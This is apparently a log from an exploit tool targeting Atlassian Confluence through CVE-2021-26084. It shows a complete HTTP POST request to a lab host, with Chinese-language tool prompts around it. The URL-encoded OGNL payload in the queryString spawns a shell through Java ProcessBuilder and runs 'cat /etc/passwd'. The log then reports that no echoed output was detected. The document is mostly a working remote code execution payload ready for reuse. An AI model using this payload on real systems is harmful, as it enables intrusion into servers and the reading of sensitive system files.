 ====================Response-vcsearch====================
[11:20:19] [Exploit] 根据漏洞类型 输入相应的内容(例如"whoami"或"/etc/passwd"): cat /etc/passwd | vcsearch abcdefg
[11:20:24] [LOG-6-AtlassianConfluence(Exploit)] [403] [CVE-2021-26084] [Request
POST /pages/doenterpagevariables.action HTTP/1.1
Host: 192.168.80.131:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 1075
queryString=%5cu0027%2b%7bClass.forName%28%5cu0027javax.script.ScriptEngineManager%5cu0027%29.newInstance%28%29.getEngineByName%28%5cu0027JavaScript%5cu0027%29.%5cu0065val%28%5cu0027var+isW
in+%3d+java.lang.System.getProperty%28%5cu0022os.name%5cu0022%29.toLowerCase%28%29.contains%28%5cu0022win%5cu0022%29%3b+var+cmd+%3d+new+java.lang.String%28%5cu0022cat%20/etc/passwd%5cu0022%
29%3bvar+p+%3d+new+java.lang.ProcessBuilder%28%29%3b+if%28isWin%29%7bp.command%28%5cu0022cmd.exe%5cu0022%2c+%5cu0022%2fc%5cu0022%2c+cmd%29%3b+%7d+else%7bp.command%28%5cu0022bash%5cu0022%2c+
%5cu0022-c%5cu0022%2c+cmd%29%3b+%7dp.redirectErrorStream%28true%29%3b+var+process%3d+p.start%28%29%3b+var+inputStreamReader+%3d+new+java.io.InputStreamReader%28process.getInputStream%28%29%
29%3b+var+bufferedReader+%3d+new+java.io.BufferedReader%28inputStreamReader%29%3b+var+line+%3d+%5cu0022%5cu0022%3b+var+output+%3d+%5cu0022%5cu0022%3b+while%28%28line+%3d+bufferedReader.read
Line%28%29%29+%21%3d+null%29%7boutput+%3d+output+%2b+line+%2b+java.lang.Character.toString%2810%29%3b+%7d%5cu0027%29%7d%2b%5cu0027
]
没有检测到响应包中的回显内容
[11:20:24] [Exploit] 根据漏洞类型 输入相应的内容(例如"whoami"或"/etc/passwd"):